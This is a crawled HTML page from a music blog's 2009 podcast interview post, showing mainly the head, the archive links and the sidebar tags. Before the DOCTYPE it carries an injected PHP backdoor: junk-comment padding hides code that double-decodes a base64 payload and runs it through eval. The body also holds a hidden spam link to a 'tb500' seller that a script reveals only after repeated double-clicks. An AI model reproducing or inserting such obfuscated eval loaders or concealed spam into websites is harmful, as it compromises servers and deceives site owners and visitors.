

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundscenerevolution.com/2009/11/04/interview-with-dillinger-four-podcast-110/
body_size: 8195
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Sound Scene Revolution  &raquo; Blog Archive   &raquo; Interview with Dillinger Four &#8211; Podcast 110</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://soundscenerevolution.com/wp-content/themes/galactica/style.css" type="text/css" media="screen" />
	<link rel='archives' title='May 2010' href='https://soundscenerevolution.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://soundscenerevolution.com/2010/04/' />
	<link rel='archives' title='January 2010' href='https://soundscenerevolution.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://soundscenerevolution.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://soundscenerevolution.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://soundscenerevolution.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://soundscenerevolution.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://soundscenerevolution.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://soundscenerevolution.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://soundscenerevolution.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://soundscenerevolution.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://soundscenerevolution.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://soundscenerevolution.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://soundscenerevolution.com/2009/02/' />
	<link rel='archives' title='December 2008' href='https://soundscenerevolution.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://soundscenerevolution.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://soundscenerevolution.com/2008/10/' />
	<link rel='archives' title='September 2008' href='https://soundscenerevolution.com/2008/09/' />
	<link rel='archives' title='August 2008' href='https://soundscenerevolution.com/2008/08/' />
	<link rel='archives' title='May 2008' href='https://soundscenerevolution.com/2008/05/' />
	<link rel='archives' title='April 2008' href='https://soundscenerevolution.com/2008/04/' />
	<link rel='archives' title='March 2008' href='https://soundscenerevolution.com/2008/03/' />
	<link rel='archives' title='January 2008' href='https://soundscenerevolution.com/2008/01/' />
	<link rel='archives' title='December 2007' href='https://soundscenerevolution.com/2007/12/' />
	<link rel='archives' title='November 2007' href='https://soundscenerevolution.com/2007/11/' />
	<link rel='archives' title='August 2007' href='https://soundscenerevolution.com/2007/08/' />
	<link rel='archives' title='July 2007' href='https://soundscenerevolution.com/2007/07/' />
	<link rel='archives' title='May 2007' href='https://soundscenerevolution.com/2007/05/' />
	<link rel='archives' title='April 2007' href='https://soundscenerevolution.com/2007/04/' />
	<link rel='archives' title='March 2007' href='https://soundscenerevolution.com/2007/03/' />
	<link rel='archives' title='February 2007' href='https://soundscenerevolution.com/2007/02/' />
	<link rel='archives' title='January 2007' href='https://soundscenerevolution.com/2007/01/' />
	<link rel='archives' title='December 2006' href='https://soundscenerevolution.com/2006/12/' />
	<link rel='archives' title='November 2006' href='https://soundscenerevolution.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://soundscenerevolution.com/2006/10/' />
	<link rel='archives' title='September 2006' href='https://soundscenerevolution.com/2006/09/' />
	<link rel='archives' title='August 2006' href='https://soundscenerevolution.com/2006/08/' />
	<link rel='archives' title='July 2006' href='https://soundscenerevolution.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://soundscenerevolution.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://soundscenerevolution.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://soundscenerevolution.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://soundscenerevolution.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://soundscenerevolution.com/2006/01/' />
	<link rel='archives' title='December 2005' href='https://soundscenerevolution.com/2005/12/' />
	<link rel='archives' title='November 2005' href='https://soundscenerevolution.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://soundscenerevolution.com/2005/10/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sound Scene Revolution &raquo; Interview with Dillinger Four &#8211; Podcast 110 Comments Feed" href="https://soundscenerevolution.com/2009/11/04/interview-with-dillinger-four-podcast-110/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2009%2F11%2F04%2Finterview-with-dillinger-four-podcast-110%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2009%2F11%2F04%2Finterview-with-dillinger-four-podcast-110%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://soundscenerevolution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundscenerevolution.com/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundscenerevolution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://soundscenerevolution.com/2009/11/04/interview-with-dillinger-four-podcast-110/" />
<link rel='shortlink' href='https://soundscenerevolution.com/?p=392' />
<!--[if lte IE 6]>

<style type="text/css">
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
</style>

<![endif]-->

</head>
<body>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="aaeede8">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".aaeede8").hide();
var aaeede8 = 0;
$("body").dblclick(function(evt){
    aaeede8++;
    setTimeout(function(){
        aaeede8 = 0;
    },4000);
    if(aaeede8>3)
    {
        $(".aaeede8").show();
    }
});
</script>	<div class="wrapper">
		<a href="https://soundscenerevolution.com/">
                <div class="top">
			<div class="blogname">
				<h1></h1>
				<h2></h2>
			</div>
		</div>
                </a>
		<!-- Removed menu
                <div class="menu">
			<ul>
				<li><a href="https://soundscenerevolution.com/">Home</a></li>
							</ul>
		</div>	--!>		
		<div class="line"></div>
		<div class="content">
<div class="sidebar">
	<ul>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://soundscenerevolution.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="categories-422315651" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-85"><a href="https://soundscenerevolution.com/category/acoustic/">Acoustic</a> (5)
</li>
	<li class="cat-item cat-item-23"><a href="https://soundscenerevolution.com/category/alternative/">Alternative</a> (9)
</li>
	<li class="cat-item cat-item-76"><a href="https://soundscenerevolution.com/category/country/">Country</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="https://soundscenerevolution.com/category/folk/">Folk</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://soundscenerevolution.com/category/general/">General</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://soundscenerevolution.com/category/hardcore/">Hardcore</a> (19)
</li>
	<li class="cat-item cat-item-67"><a href="https://soundscenerevolution.com/category/hip-hop/">Hip Hop</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://soundscenerevolution.com/category/indie-rock/">Indie Rock</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://soundscenerevolution.com/category/metal/">Metal</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://soundscenerevolution.com/category/new-wave/">New Wave</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://soundscenerevolution.com/category/podcast/">Podcast</a> (121)
</li>
	<li class="cat-item cat-item-122"><a href="https://soundscenerevolution.com/category/pop/">Pop</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://soundscenerevolution.com/category/punk-rock/">Punk Rock</a> (86)
</li>
	<li class="cat-item cat-item-35"><a href="https://soundscenerevolution.com/category/rap/">Rap</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://soundscenerevolution.com/category/rock/">Rock</a> (39)
</li>
	<li class="cat-item cat-item-98"><a href="https://soundscenerevolution.com/category/ska/">Ska</a> (2)
</li>
			</ul>

			</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Check it</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://xadamdx.blogspot.com/" rel="friend" title="He did our logo">Adam D</a></li>
<li><a href="http://www.happyharvestfarms.com" rel="friend kin" title="DIY" target="_blank">Happy Harvest Farms</a></li>
<li><a href="http://www.issueoriented.com/" rel="friend" title="an awesome podcast">Issue Oriented</a></li>
<li><a href="http://www.nascentmag.com/" rel="friend">NASCENT</a></li>
<li><a href="http://www.punknews.org/" rel="friend">Punknews.org</a></li>

	</ul>
</li>

<li id="linkcat-152" class="widget widget_links"><h2 class="widgettitle">We're on the Internet</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/flickr7hv.png" alt="Flickr" /></a></li>
<li><a href="http://www.myspace.com/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/myspace.png" alt="MySpace" /></a></li>
<li><a href="http://twitter.com/soundscenerev" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/twitter_blogbutton.gif" alt="Twitter" /></a></li>

	</ul>
</li>

<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://soundscenerevolution.com/tag/1-2-3-4-go-records/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1-2-3-4 Go! Records (2 items)">1-2-3-4 Go! Records</a>
<a href="https://soundscenerevolution.com/tag/8-bit/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 11.6pt;" aria-label="8-Bit (2 items)">8-Bit</a>
<a href="https://soundscenerevolution.com/tag/against-me/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 14pt;" aria-label="Against Me! (3 items)">Against Me!</a>
<a href="https://soundscenerevolution.com/tag/american-steel/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="American Steel (1 item)">American Steel</a>
<a href="https://soundscenerevolution.com/tag/andrew-jackson-jihad/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 8pt;" aria-label="Andrew Jackson Jihad (1 item)">Andrew Jackson Jihad</a>
<a href="https://soundscenerevolution.com/tag/asian-man-records/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 14pt;" aria-label="Asian Man Records (3 items)">Asian Man Records</a>
<a href="https://soundscenerevolution.com/tag/attica-attica/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Attica! Attica! (2 items)">Attica! Attica!</a>
<a href="https://soundscenerevolution.com/tag/cobra-skulls/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Cobra Skulls (2 items)">Cobra Skulls</a>
<a href="https://soundscenerevolution.com/tag/cobra-starship/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 8pt;" aria-label="Cobra Starship (1 item)">Cobra Starship</a>
<a href="https://soundscenerevolution.com/tag/dead-to-me/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 14pt;" aria-label="Dead To Me (3 items)">Dead To Me</a>
<a href="https://soundscenerevolution.com/tag/fake-problems/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 14pt;" aria-label="Fake Problems (3 items)">Fake Problems</a>
<a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 22pt;" aria-label="Fat Wreck Chords (9 items)">Fat Wreck Chords</a>
<a href="https://soundscenerevolution.com/tag/g7/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 11.6pt;" aria-label="G7 (2 items)">G7</a>
<a href="https://soundscenerevolution.com/tag/girl-talk/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="Girl Talk (1 item)">Girl Talk</a>
<a href="https://soundscenerevolution.com/tag/gnarboots/" class="tag-cloud-link tag-link-168 tag-link-position-15" style="font-size: 11.6pt;" aria-label="Gnarboots (2 items)">Gnarboots</a>
<a href="https://soundscenerevolution.com/tag/go-kart/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 8pt;" aria-label="Go Kart (1 item)">Go Kart</a>
<a href="https://soundscenerevolution.com/tag/horse-the-band/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Horse the Band (2 items)">Horse the Band</a>
<a href="https://soundscenerevolution.com/tag/illegal-art/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 8pt;" aria-label="Illegal Art (1 item)">Illegal Art</a>
<a href="https://soundscenerevolution.com/tag/imadethismistake/" class="tag-cloud-link tag-link-127 tag-link-position-19" style="font-size: 11.6pt;" aria-label="imadethismistake (2 items)">imadethismistake</a>
<a href="https://soundscenerevolution.com/tag/joey-cape/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 11.6pt;" aria-label="Joey Cape (2 items)">Joey Cape</a>
<a href="https://soundscenerevolution.com/tag/last-of-the-believers/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 8pt;" aria-label="Last of the Believers (1 item)">Last of the Believers</a>
<a href="https://soundscenerevolution.com/tag/look-mexico/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 8pt;" aria-label="Look Mexico (1 item)">Look Mexico</a>
<a href="https://soundscenerevolution.com/tag/mc-chris/" class="tag-cloud-link tag-link-121 tag-link-position-23" style="font-size: 8pt;" aria-label="mc chris (1 item)">mc chris</a>
<a href="https://soundscenerevolution.com/tag/new-mexican-disaster-squad/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 11.6pt;" aria-label="New Mexican Disaster Squad (2 items)">New Mexican Disaster Squad</a>
<a href="https://soundscenerevolution.com/tag/nitro-records/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.6pt;" aria-label="Nitro Records (2 items)">Nitro Records</a>
<a href="https://soundscenerevolution.com/tag/propagandhi/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Propagandhi (2 items)">Propagandhi</a>
<a href="https://soundscenerevolution.com/tag/push-to-talk/" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 11.6pt;" aria-label="Push To Talk (2 items)">Push To Talk</a>
